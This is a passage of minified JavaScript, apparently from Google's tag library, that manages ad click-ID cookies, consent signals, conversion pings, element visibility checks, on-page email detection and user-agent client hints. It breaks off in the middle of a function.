function iq(a){return kq(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}function Zp(a){return a?(Number(a.i)||0)*1E3:0}function $p(a){var b=kq(a.split("."));return b.length===0?null:{version:b[0],aa:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function kq(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Kp.test(a[2])?[]:a}
function lq(a,b,c,d,e){if(Array.isArray(b)&&lo(H)){var f=Up(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=Vp(a[m],f);if(n){var p=mo(n,I.cookie,void 0,Np());p.length&&(k[n]=p.sort()[p.length-1])}}return k};Pp(function(){dp(g,b,c,d)},Np())}}
function mq(a,b,c,d){if(Array.isArray(a)&&lo(H)){var e=[];Rb(6)&&e.push("ag");if(e.length!==0){var f=Up(d),g=function(){for(var k={},m=0;m<e.length;++m){var n=Vp(e[m],f);if(!n)return{};var p=Fp(n);if(p.length){var q=p.sort(function(r,t){return Zp(t)-Zp(r)})[0];k[n]=Dp(q)}}return k};Pp(function(){dp(g,a,b,c)},["ad_storage"])}}}function aq(a){return a.filter(function(b){return Kp.test(b.aa)})}
function nq(a,b){if(lo(H)){for(var c=Up(b.prefix),d={},e=0;e<a.length;e++)Mp[a[e]]&&(d[a[e]]=Mp[a[e]]);Pp(function(){G(d,function(f,g){var k=mo(c+g,I.cookie,void 0,Np());k.sort(function(t,u){return iq(u)-iq(t)});if(k.length){var m=k[0],n=iq(m),p=kq(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=kq(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];fq(q,!0,b,n,p)}})},Np())}}
function oq(a){var b=[],c=[];Rb(6)&&(b.push("ag"),c.push("gbraid"));b.length!==0&&Pp(function(){for(var d=Up(a.prefix),e=0;e<b.length;++e){var f=Vp(b[e],d);if(!f)break;var g=Fp(f);if(g.length){var k=g.sort(function(q,r){return Zp(r)-Zp(q)})[0],m=Zp(k),n=k.b,p={};p[c[e]]=k.k;fq(p,!0,a,m,n)}}},["ad_storage"])}function pq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function qq(a){function b(e,f,g){g&&(e[f]=g)}if(Ik()){var c=dq();if(pq(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.wbraid);Rb(6)&&b(d,"gbraid",c.gbraid);ep(function(){return d},3);ep(function(){var e={};return e._up="1",e},1)}}}
function rq(a){if(!Rb(1))return null;var b=Xo(!0).gad_source;if(b!=null)return H.location.hash="",b;if(Rb(2)){var c=$i(H.location.href);b=Ui(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=dq();if(pq(d,a))return"0"}return null}function sq(a){var b=rq(a);b!=null&&ep(function(){var c={};return c.gad_source=b,c},4)}
function tq(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],k=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[k]||d.push(g)):a.push(1);e[k]=!0}return d}function uq(a,b,c,d){var e=[];c=c||{};if(!Op(Np()))return e;var f=Rp(a),g=tq(e,f,b);if(g.length&&!d)for(var k=la(g),m=k.next();!m.done;m=k.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.aa].concat(n.labels||[],[b]).join("."),r=Ho(c,p,!0);r.Ab=Np();xo(a,q,r)}return e}
function vq(a,b){var c=[];b=b||{};var d=Tp(b),e=tq(c,d,a);if(e.length)for(var f=la(e),g=f.next();!g.done;g=f.next()){var k=g.value,m=Up(b.prefix),n=Vp(k.type,m);if(!n)break;var p=k,q=p.version,r=p.aa,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(k.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);Hp(n,x,b,u)}else if(k.type==="gb"){var y=[q,v,r].concat(t||[],[a]).join("."),B=Ho(b,u,!0);B.Ab=Np();xo(n,y,B)}}return c}
function wq(a,b){var c=Up(b),d=Vp(a,c);if(!d)return 0;var e;e=a==="ag"?Rb(6)?Wp(d):[]:Rp(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function xq(a){for(var b=0,c=la(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function yq(a,b){var c=Math.max(wq("aw",a),xq(Op(Np())?vp():{})),d=Math.max(wq("gb",a),xq(Op(Np())?vp("_gac_gb",!0):{}));Rb(6)&&b&&(d=Math.max(d,wq("ag",a)));return d>c};
var zq=function(a,b,c){var d=ji.joined_auid=ji.joined_auid||{},e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Aq=function(){var a=$i(H.location.href),b=Ui(a,"query",!1,void 0,"gad_source");if(b===void 0){var c=a.hash.replace("#","");b=Ti(c,"gad_source",!1)}return b},Bq=function(){var a=$i(H.location.href).search.replace("?","");return Ti(a,"gad",!1,!0)==="1"},Cq=function(){var a=fn(!1)===1?H.top.location.href:H.location.href;return a=a.replace(/[\?#].*$/,"")},Dq=function(a){var b=[];
G(a,function(c,d){d=aq(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].aa);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Fq=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=bj("gcl"+a);if(d)return d.split(".")}var e=Up(b);if(e==="_gcl"){var f=!X(Eq())&&c,g;g=dq()[a]||[];if(g.length>0)return f?["0"]:g}var k=Vp(a,e);return k?Qp(k):[]},Gq=function(a){var b=Eq();kl(function(){a();X(b)||Mk(a,b)},b)},Eq=function(){return[Q.g.P,Q.g.O]},Hq=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Iq=/^www.googleadservices.com$/,
Jq=function(a,b){return Fq("aw",a,b)},Kq=function(a,b){return Fq("dc",a,b)},Lq=function(a,b,c,d,e){var f=dq(),g=[],k=c&&Kn(c),m=f.gclid,n=f.dclid,p=f.gclsrc||"aw",q=Bq(),r=Aq();!m||p!=="aw.ds"&&p!=="aw"&&p!=="ds"&&p!=="3p.ds"||g.push({aa:m,De:p});n&&g.push({aa:n,De:"ds"});g.length===2&&P(147);g.length===0&&f.wbraid&&g.push({aa:f.wbraid,De:"gb"});g.length===0&&p==="aw.ds"&&g.push({aa:"",De:"aw.ds"});Gq(function(){var t=X(Eq());if(t){kp(a);var u=[],v=t?ip[lp(a.prefix)]:void 0;v&&u.push("auid="+v);if(X(Q.g.O)){e&&
u.push("userId="+e);var w=io(co.Tg);if(w===void 0)ho(co.Ug,!0);else{var x=io(co.qe);u.push("ga_uid="+x+"."+w)}}var y=I.referrer?Ui($i(I.referrer),"host"):"",B=t||!d?g:[];B.length===0&&(Hq.test(y)||Iq.test(y))&&B.push({aa:"",De:""});if(B.length!==0||q||r!==void 0){y&&u.push("ref="+encodeURIComponent(y));var A=Cq();u.push("url="+encodeURIComponent(A));u.push("tft="+Cb());var C=Tc();C!==void 0&&u.push("tfd="+Math.round(C));var E=fn(!0);u.push("frm="+E);q&&u.push("gad=1");r!==void 0&&u.push("gad_source="+
encodeURIComponent(r));if(!c){var D={};c=Yl(Ol(new Nl(0),(D[Q.g.ka]=sm.D[Q.g.ka],D)))}else if(!W(71)){var F={};c=Yl(Ol(new Nl(0),(F[Q.g.ka]=k,F)))}u.push("gtm="+bo({xa:b}));Ln()&&u.push("gcs="+Mn());u.push("gcd="+Un(c));Xn()&&u.push("dma_cps="+Vn());u.push("dma="+Wn());Kn(c)?u.push("npa=0"):u.push("npa=1");Zn()&&u.push("_ng=1");pn(xn())&&u.push("tcfd="+Yn());var M=En();M&&u.push("gdpr="+M);var L=Dn();L&&u.push("gdpr_consent="+L);W(16)&&u.push("apve="+(W(17)?1:0));Bi.j&&u.push("tag_exp="+Bi.j);if(B.length>
0)for(var S=0;S<B.length;S++){var V=B[S],ca=V.aa,ba=V.De;if(!zq(a.prefix,ba+"."+ca,v!==void 0)){var R='https://adservice.google.com/pagead/regclk?'+u.join("&");ca!==""?R=ba==="gb"?R+"&wbraid="+ca:R+"&gclid="+ca+"&gclsrc="+ba:ba==="aw.ds"&&(R+="&gclsrc=aw.ds");Nc(R)}}else if((q||r!==void 0)&&!zq(a.prefix,"gad",v!==void 0)){var pa='https://adservice.google.com/pagead/regclk?'+u.join("&");Nc(pa)}}}})};var Mq,Nq=!1;function Oq(){Nq=!0;Mq=Mq||{}}function Pq(a){Nq||Oq();return Mq[a]}var Qq=function(a,b,c){this.eventName=b;this.m=c;this.o={};this.isAborted=!1;this.target=a;this.metadata=l(c.eventMetadata||{},{})};Qq.prototype.copyToHitData=function(a,b,c){var d=T(this.m,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&z(d)&&W(56))try{d=c(d)}catch(e){}d!==void 0&&(this.o[a]=d)};var Rq=function(a,b,c){var d=Pq(a.target.ia);return d&&d[b]!==void 0?d[b]:c};function Sq(){ji.dedupe_gclid||(ji.dedupe_gclid=Eo());return ji.dedupe_gclid};var Tq=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,Uq=/^www.googleadservices.com$/;function Vq(a){a||(a=Wq());return a.jn?!1:a.Ul||a.Vl||a.Xl||a.Wl||a.vh||a.qh||a.Il||a.Ml?!0:!1}
function Wq(){var a={},b=Xo(!0);a.jn=!!b._up;var c=dq();a.Ul=c.aw!==void 0;a.Vl=c.dc!==void 0;a.Xl=c.wbraid!==void 0;a.Wl=c.gbraid!==void 0;var d=$i(H.location.href),e=Ui(d,"query",!1,void 0,"gad");a.vh=e!==void 0;if(!a.vh){var f=d.hash.replace("#",""),g=Ti(f,"gad",!1);a.vh=g!==void 0}a.qh=Ui(d,"query",!1,void 0,"gad_source");if(a.qh===void 0){var k=d.hash.replace("#",""),m=Ti(k,"gad_source",!1);a.qh=m}var n=I.referrer?Ui($i(I.referrer),"host"):"";a.Ml=Tq.test(n);a.Il=Uq.test(n);return a};var Xq=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Yq=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Zq=/^\d+\.fls\.doubleclick\.net$/,$q=/;gac=([^;?]+)/,ar=/;gacgb=([^;?]+)/;
function br(a,b){if(Zq.test(I.location.host)){var c=I.location.href.match(b);return c&&c.length===2&&c[1].match(Xq)?decodeURIComponent(c[1]):""}for(var d=[],e=la(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,k=[],m=a[g],n=0;n<m.length;n++)k.push(m[n].aa);d.push(g+":"+k.join(","))}return d.length>0?d.join(";"):""}
function cr(a,b,c){for(var d=Op(Np())?vp("_gac_gb",!0):{},e=[],f=!1,g=la(Object.keys(d)),k=g.next();!k.done;k=g.next()){var m=k.value,n=uq("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{Hl:f?e.join(";"):"",Gl:br(d,ar)}}function dr(a){var b=I.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Yq)?b[1]:void 0}
function er(a){var b={rh:void 0,sh:void 0},c,d;Zq.test(I.location.host)&&(c=dr("gclgs"),d=dr("gclst"));if(c&&d)b.rh=c,b.sh=d;else{var e=Cb(),f=Wp((a||"_gcl")+"_gs"),g=f.map(function(m){return m.aa}),k=f.map(function(m){return e-m.timestamp});g.length>0&&k.length>0&&(b.rh=g.join("."),b.sh=k.join("."))}return b}
function fr(a,b,c){if(Zq.test(I.location.host)){var d=dr(c);if(d)return[{aa:d}]}else{if(b==="gclid")return Rp((a||"_gcl")+"_aw");if(b==="wbraid")return Rp((a||"_gcl")+"_gb");if(b==="braids")return Tp({prefix:a})}return[]}function gr(a){return fr(a,"gclid","gclaw").map(function(b){return b.aa}).join(".")}function hr(a){return fr(a,"wbraid","gclgb").map(function(b){return b.aa}).join(".")}function ir(a){return fr(a,"braids","gclgb").map(function(b){return b.aa}).join(".")}
function jr(a,b){return Zq.test(I.location.host)?!(dr("gclaw")||dr("gac")):yq(a,b)}function kr(a,b,c){var d;d=c?vq(a,b):uq((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function lr(){var a=H.__uspapi;if(pb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var or=function(a){if(a.eventName===Q.g.ba&&a.metadata.hit_type==="page_view")if(W(17)){a.metadata.redact_click_ids=T(a.m,Q.g.fa)!=null&&T(a.m,Q.g.fa)!==!1&&!X([Q.g.P,Q.g.O]);var b=mr(a),c=T(a.m,Q.g.ra)!==!1;c||(a.o[Q.g.Gi]="1");var d=Up(b.prefix),e=a.metadata.is_server_side_destination;if(!a.metadata.consent_updated&&!a.metadata.user_id_updated){var f=T(a.m,Q.g.Xa),g=T(a.m,Q.g.sa)||{};nr({rd:c,xd:g,Dd:f,jc:b});var k;if(k=!e){var m;var n=ji.ads_pageview=ji.ads_pageview||{};m=n[d]?!1:n[d]=!0;k=!m}if(k){a.isAborted=
!0;return}}if(e)a.isAborted=!0;else{a.o[Q.g.xc]=Q.g.Tb;if(a.metadata.consent_updated)a.o[Q.g.xc]=Q.g.xk,a.o[Q.g.Rb]="1";else if(a.metadata.user_id_updated)a.o[Q.g.xc]=Q.g.Ck;else{var p=dq();a.o[Q.g.Gd]=p.gclid;a.o[Q.g.Od]=p.dclid;a.o[Q.g.Bi]=p.gclsrc;a.o[Q.g.Gd]||a.o[Q.g.Od]||(a.o[Q.g.Xe]=p.wbraid,a.o[Q.g.fg]=p.gbraid);a.o[Q.g.Da]=I.referrer?Ui($i(I.referrer),"host"):"";a.o[Q.g.wa]=Cq();a.o[Q.g.Ai]=Aq();a.o[Q.g.Hb]=fn(!0);var q=Wq();Vq(q)&&(a.o[Q.g.ed]="1");a.o[Q.g.Di]=Sq();Xo(!1)._up==="1"&&(a.o[Q.g.Ti]=
"1")}Ok=!0;var r=X([Q.g.P,Q.g.O]);c&&r&&(kp(b),a.o[Q.g.Eb]=ip[lp(b.prefix)]);a.o[Q.g.kb]=void 0;a.o[Q.g.Ua]=void 0;var t=W(58);if(!a.o[Q.g.Gd]&&!a.o[Q.g.Od]&&jr(d,t)){var u=t?Sp(b):Qp(d+"_gb");u.length>0&&(a.o[Q.g.kb]=u.join("."))}else if(!a.o[Q.g.Xe]&&r){var v=Qp(d+"_aw");v.length>0&&(a.o[Q.g.Ua]=v.join("."))}a.m.isGtmEvent&&(a.m.j[Q.g.ka]=sm.D[Q.g.ka]);Kn(a.m)?a.o[Q.g.Nb]=!1:a.o[Q.g.Nb]=!0;a.metadata.add_tag_timing=!0;var w=lr();w!==void 0&&(a.o[Q.g.fe]=w||"error");var x=En();x&&(a.o[Q.g.Ac]=x);
var y=Dn();y&&(a.o[Q.g.Dc]=y);a.metadata.speculative=!1}}else a.isAborted=!0},mr=function(a){var b={prefix:T(a.m,Q.g.Za)||T(a.m,Q.g.Oa),domain:T(a.m,Q.g.Va),zb:T(a.m,Q.g.Wa),flags:T(a.m,Q.g.ab)};a.m.isGtmEvent&&(b.path=T(a.m,Q.g.Fb));return b},pr=function(a,b){var c,d,e,f,g,k,m,n;c=a.rd;d=a.xd;e=a.Dd;f=a.xa;g=a.m;k=a.yd;m=a.Kn;n=a.nk;nr({rd:c,xd:d,Dd:e,jc:b});c&&m!==!0&&(n!=null?n=String(n):n=void 0,Lq(b,f,g,k,n))},nr=function(a){var b,c,d,e;b=a.rd;c=a.xd;d=a.Dd;e=a.jc;b&&(gp(c[Q.g.Cc],!!c[Q.g.W])&&
(hq(qr,e),jq(e),sp(e)),eq(e),nq(qr,e),oq(e));c[Q.g.W]&&(lq(qr,c[Q.g.W],c[Q.g.Jb],!!c[Q.g.tb],e.prefix),mq(c[Q.g.W],c[Q.g.Jb],!!c[Q.g.tb],e.prefix),tp(lp(e.prefix),c[Q.g.W],c[Q.g.Jb],!!c[Q.g.tb],e),tp("FPAU",c[Q.g.W],c[Q.g.Jb],!!c[Q.g.tb],e));d&&qq(rr);sq(rr)},sr=function(a,b,c,d){var e,f,g;e=a.pk;f=a.callback;g=a.Sj;if(typeof f==="function")if(e===Q.g.Ua&&g===void 0){var k=d(b.prefix,c);k.length===0?f(void 0):k.length===1?f(k[0]):f(k)}else e===Q.g.Eb?(P(65),kp(b,!1),f(ip[lp(b.prefix)])):f(g)},qr=
["aw","dc","gb"],rr=["aw","dc","gb","ag"];function tr(a){var b=T(a.m,Q.g.Ib),c=T(a.m,Q.g.Xb);b&&!c?(a.eventName!==Q.g.ba&&a.eventName!==Q.g.Nc&&P(131),a.isAborted=!0):!b&&c&&(P(132),a.isAborted=!0)}function ur(a){var b=X(Q.g.P)?ji.pscdl:"denied";b!=null&&(a.o[Q.g.bf]=b)}function vr(a){var b=fn(!0);a.o[Q.g.Hb]=b}function wr(a){Zn()&&(a.o[Q.g.Bc]=1)};function Dr(a,b,c,d){var e=Ec(),f;if(e===1)a:{var g=ui;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=I.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(k)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!=H.location.protocol?a:b)+c};function Qr(a){return{getDestinationId:function(){return a.target.ia},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.o[b]},setHitData:function(b,c){a.o[b]=c},setHitDataIfNotDefined:function(b,c){a.o[b]===void 0&&(a.o[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return T(a.m,b)},Oj:function(){return a},getHitKeys:function(){return Object.keys(a.o)}}};var Sr=function(a){var b=Rr[a.target.ia];if(!a.isAborted&&b)for(var c=Qr(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},Tr=function(a,b){var c=Rr[a];c||(c=Rr[a]=[]);c.push(b)},Rr={};function Xr(){var a=H.screen;return{width:a?a.width:0,height:a?a.height:0}}
function Yr(a){if(I.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!H.getComputedStyle)return!0;var c=H.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");k>=0&&(g=g.substring(k+8,g.indexOf(")",k)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=H.getComputedStyle(d,null))}return!1}
var hs=function(a){return a.tagName+":"+a.isVisible+":"+a.X.length+":"+gs.test(a.X)},vs=function(a){a=a||{vd:!0,wd:!0,Sf:void 0};a.wb=a.wb||{email:!0,phone:!1,address:!1};var b=is(a),c=js[b];if(c&&Cb()-c.timestamp<200)return c.result;var d=ks(),e=d.status,f=[],g,k,m=[];if(!W(23)){if(a.wb&&a.wb.email){var n=ls(d.elements);f=ms(n,a&&a.Ae);g=ns(f);n.length>10&&(e="3")}!a.Sf&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(os(f[p],!!a.vd,!!a.wd));m=m.slice(0,10)}else if(a.wb){}g&&(k=os(g,!!a.vd,!!a.wd));var C={elements:m,
Nh:k,status:e};js[b]={timestamp:Cb(),result:C};return C},us=function(a,b,c){var d=a.element,e={X:a.X,type:a.qa,tagName:d.tagName};b&&(e.querySelector=ws(d));c&&(e.isVisible=!Yr(d));return e},os=function(a,b,c){return us({element:a.element,X:a.X,qa:ts.nc},b,c)},is=function(a){var b=!(a==null||!a.vd)+"."+!(a==null||!a.wd);a&&a.Ae&&a.Ae.length&&(b+="."+a.Ae.join("."));a&&a.wb&&(b+="."+a.wb.email+"."+a.wb.phone+"."+a.wb.address);return b},ns=function(a){if(a.length!==0){var b;b=xs(a,function(c){return!ys.test(c.X)});
b=xs(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=xs(b,function(c){return!Yr(c.element)});return b[0]}},ms=function(a,b){if(!b||b.length===0)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&qh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},xs=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},ws=function(a){var b;if(a===I.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;
a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=ws(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},ls=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(zs);if(f){var g=f[0],k;if(H.location){var m=Wi(H.location,"host",!0);k=g.toLowerCase().indexOf(m)>=0}else k=!1;k||b.push({element:d,X:g})}}}return b},
ks=function(){var a=[],b=I.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(As.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(Bs.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||W(23)&&Cs.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},Ds=!1;var zs=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,gs=/@(gmail|googlemail)\./i,ys=/support|noreply/i,As="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),Bs=["BR"],ts={nc:"1",ne:"2",ie:"3",je:"4",Xf:"5",Rg:"6",Cf:"7"},js={},Cs=["INPUT","SELECT"];var Ss=function(a,b,c){a.o[Q.g.pe]||(a.o[Q.g.pe]={});a.o[Q.g.pe][b]=c},Ts=function(a,b){var c=Rq(a,Q.g.Ud,a.m.D[Q.g.Ud]);if(c&&c[b||a.eventName]!==void 0)return c[b||a.eventName]},Us=function(a){var b=a.metadata.user_data;if(Wa(b))return b},Vs=function(a){if(a.metadata.is_merchant_center||!gj(a.m))return!1;if(!T(a.m,Q.g.jd)){var b=T(a.m,Q.g.yc);return b===!0||b==="true"}return!0},Ws=function(a){return Rq(a,Q.g.Wb,T(a.m,Q.g.Wb))||!!Rq(a,"google_ng",!1)};var Xs=Number('')||5,Ys=Number('')||50,Zs=tb();var dt={fl:Number('')||500,Pk:Number('')||5E3,pj:Number('20')||10,wk:Number('')||5E3};function et(a){return a.performance&&a.performance.now()||Date.now()}
var ft=function(a,b){var c;return c};var gt="https://"+ii.Fd+"/gtm/static/",ht;
function mt(a,b){}
var nt=function(a,b,c,d){};
function ot(a,b,c,d){}
function pt(a,b,c,d){}var qt=void 0;function rt(a){var b=[];return b};var st=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};Um();Xm()||Rm("iPod");Rm("iPad");!Rm("Android")||Vm()||Um()||Tm()||Rm("Silk");Vm();!Rm("Safari")||Vm()||(Sm()?0:Rm("Coast"))||Tm()||(Sm()?0:Rm("Edge"))||(Sm()?Qm("Microsoft Edge"):Rm("Edg/"))||(Sm()?Qm("Opera"):Rm("OPR"))||Um()||Rm("Silk")||Rm("Android")||Ym();var tt={},ut=null,vt=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!ut){ut={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(k[m].split(""));tt[m]=n;for(var p=0;p<n.length;p++){var q=n[p];ut[q]===void 0&&(ut[q]=p)}}}for(var r=tt[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],B=b[v+2],A=r[x>>2],C=r[(x&3)<<4|y>>4],E=r[(y&15)<<2|B>>6],D=r[B&63];t[w++]=""+A+C+E+D}var F=0,M=u;switch(b.length-v){case 2:F=b[v+1],M=r[(F&15)<<2]||u;case 1:var L=b[v];t[w]=""+r[L>>2]+r[(L&3)<<4|F>>4]+M+u}return t.join("")};var wt="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function xt(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function zt(){var a=H.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function At(){var a,b;return(b=(a=H.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function Bt(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Ct(){var a=H;if(!Bt(a))return null;var b=xt(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(wt).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var Dt,Et=function(){if(Bt(H)&&(Dt=Cb(),!At())){var a=Ct();a&&(a.then(function(){P(95);}),a.catch(function(){P(96)}))}},Gt=function(a){var b=Ft.hn,c=function(g,k){try{a(g,k)}catch(m){}},d=zt();if(d)c(d);else{var e=At();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=H.setTimeout(function(){c.Je||(c.Je=!0,P(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Je||(c.Je=!0,P(104),H.clearTimeout(f),c(g))}).catch(function(g){c.Je||(c.Je=!0,P(105),H.clearTimeout(f),c(null,g))})}else c(null)}},Ht=function(a,b){a&&(b.o[Q.g.tf]=a.architecture,b.o[Q.g.uf]=a.bitness,a.fullVersionList&&(b.o[Q.g.vf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.o[Q.g.wf]=a.mobile?"1":"0",b.o[Q.g.xf]=a.model,b.o[Q.g.yf]=a.platform,b.o[Q.g.zf]=a.platformVersion,b.o[Q.g.Af]=a.wow64?"1":"0")};function It(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};function Jt(){return It("join-ad-interest-group")&&pb(tc.joinAdInterestGroup)}
function Kt(a,b){var c=Qb[3]===void 0?1:Qb[3],d='iframe[data-tagging-id="'+b+'"]',e=[];try{if(c===1){var f=I.querySelector(d);f&&(e=[f])}else e=Array.from(I.querySelectorAll(d))}catch(q){}var g;a:{try{g=I.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(q){}g=void 0}var k=g,m=((k==null?void 0:k.length)||0)>=(Qb[2]===void 0?50:Qb[2]),n;if(n=e.length>=1){var p=Number(e[e.length-1].dataset.loadTime);p!==void 0&&Cb()-p<(Qb[1]===void 0?6E4:Qb[1])?(lb("TAGGING",
9),n=!0):n=!1}if(!n){if(c===1)if(e.length>=1)Lt(e[0]);else{if(m){lb("TAGGING",10);return}}else e.length>=c?Lt(e[0]):m&&Lt(k[0]);Fc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Cb()})}}function Lt(a){try{a.parentNode.removeChild(a)}catch(b){}}function Mt(){return"https://td.doubleclick.net"};
var Cu=function(a,b){var c={},d=function(f,g){var k;k=g===!0?"1":g===!1?"0":encodeURIComponent(String(g));c[f]=k};G(a.o,function(f,g){var k=Bu[f];k&&g!==void 0&&g!==""&&(!a.metadata.redact_click_ids||f!==Q.g.Gd&&f!==Q.g.Od&&f!==Q.g.Xe&&f!==Q.g.fg||(g="0"),d(k,g))});d("gtm",bo({xa:a.metadata.source_canonical_id}));Ln()&&d("gcs",Mn());d("gcd",Un(a.m));Xn()&&d("dma_cps",Vn());d("dma",Wn());pn(xn())&&d("tcfd",Yn());Bi.j&&d("tag_exp",Bi.j);if(a.metadata.add_tag_timing){d("tft",Cb());var e=Tc();e!==void 0&&
